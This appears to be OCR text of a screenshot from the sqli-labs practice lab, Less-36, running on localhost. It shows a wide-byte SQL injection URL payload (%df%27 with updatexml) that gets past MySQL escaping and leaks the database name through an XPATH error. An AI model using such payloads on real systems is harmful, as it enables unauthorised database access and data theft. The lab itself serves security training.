 Less-36 **Bypass MySQL Real Esc
设置
Less-36 **Bypass MySQL Real Esc
http://127.0.0.1:8080/sqli-labs-master/Less-36/?id=1%df%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
80%
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-36\index.php on line 39
Call Stack
# Time Memory Function Location
1 0.2030 351032 {main}( ) ..\index.php:0
2 0.2198 359688 mysql_fetch_array ( bool ) ..\index.php:39
XPATH syntax error: '~security~'
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 1�\' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--
The Query String you input in Hex becomes : 31df5c2720616e642075706461746​5786d6c28312c636f6e63617428307837652c2873656c656374206461746162617365​2829292c30783765292c31292d2d20